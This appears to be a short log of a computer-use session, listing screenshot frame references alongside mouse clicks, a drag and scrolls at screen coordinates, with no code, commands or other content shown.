
left_click(1099, 678)

left_click(839, 679)

left_click(927, 679)

left_click_drag(1057, 713, 1204, 712)
scroll(383, 796, "up", 2)

scroll(383, 843, "down", 1)
